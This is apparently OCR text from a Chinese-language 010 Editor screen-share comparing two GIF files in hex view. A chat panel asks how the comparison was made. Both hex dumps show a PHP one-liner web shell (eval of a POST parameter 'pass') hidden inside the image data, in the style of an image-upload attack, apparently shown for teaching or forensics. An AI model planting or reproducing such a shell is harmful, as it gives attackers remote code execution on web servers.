 010 Editor - C:\Users\Adm    tor\Desktop\208287269.gif
您正在共享屏幕
文件(F) 编辑(E) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 项目(P) 工具(T) 窗口(W) 帮助(H)
06:48
起始页 208287269.gif
比较
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00C0h AA B4 D8 AA D8 D8 AA FC D8 AA D8 FC AA FC FC AA ª´ØªØØªüØªØüªüüª
00D0h 90 90 FF B4 90 FF 90 B4 FF B4 B4 FF D8 B4 FF B4 ..ÿ´.ÿ.´ÿ´´ÿØ´ÿ´
00E0h D8 FF D8 D8 FF FC D8 FF D8 FC FF FC FC FF FC B4 ØÿØØÿüØÿØüÿüüÿü´
00F0h 55 48 B4 FF 48 48 FF 90 D8 FF FC 90 55 90 6C FF UH´ÿHHÿ.Øÿü.U.lÿ
0100h B4 48 00 90 D8 AA 90 B4 55 48 24 AA D8 90 FF 24 ´H..Øª.´UH$ªØ.ÿ$
0110h 48 55 24 00 00 48 90 55 B4 6C 00 6C 00 55 B4 FC HU$..H.U´l.l.U´ü
0120h FF 48 B4 AA 6C 24 AA 24 24 00 3C 3F 70 68 70 20 ÿH´ªl$ª$$.<?php
0130h 65 76 61 6C 28 24 5F 50 4F 53 54 5B 22 70 61 73 eval($_POST["pas
0140h 73 22 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 00 s"]);?>.........
0150h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
结果
差异
79
聊天
？这个比较有点意思
副班长也要干活
Q
6
怎么调出来的啊
010editor
发送至: 所有人
发送(S)
1.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00C0h AA B4 D8 AA D8 D8 AA FC D8 AA D8 FC AA FC FC AA ª´ØªØØªüØªØüªüüª
00D0h 90 90 FF B4 90 FF 90 B4 FF B4 B4 FF D8 B4 FF B4 ..ÿ´.ÿ.´ÿ´´ÿØ´ÿ´
00E0h D8 FF D8 D8 FF FC D8 FF D8 FC FF FC FC FF FC B4 ØÿØØÿüØÿØüÿüüÿü´
00F0h 55 48 B4 FF 48 48 FF 90 D8 FF FC 90 55 90 6C FF UH´ÿHHÿ.Øÿü.U.lÿ
0100h B4 48 00 90 D8 AA 90 B4 55 48 24 AA D8 90 FF 24 ´H..Øª.´UH$ªØ.ÿ$
0110h 48 55 24 00 00 48 90 55 B4 6C 00 6C 00 55 B4 FC HU$..H.U´l.l.U´ü
0120h FF 48 B4 AA 6C 24 AA 24 24 00 3C 3F 70 68 70 20 ÿH´ªl$ª$$.<?php
0130h 65 76 61 6C 28 24 5F 50 4F 53 54 5B 22 70 61 73 eval($_POST["pas
0140h 73 22 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 00 s"]);?>.........
0150h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
二进制 00000000
有符号字节 0
无符号字节 0
有符号短型 18432
无符号短型 18432
有符号整型 18432
无符号整型 18432
有符号 Int64 5188147234
检查器 变量
输出
(此面板显示运行脚本或模板的结果)
(按 Esc 键隐藏此面板)
查找结果
地址 值
多文件中查找
文件 地址 值
开始: 12 [Ch] 选定: 385 [181h] 大小: 21,163 十六进制(H) ANSI 小端 覆盖
中
21:39
2023-06-03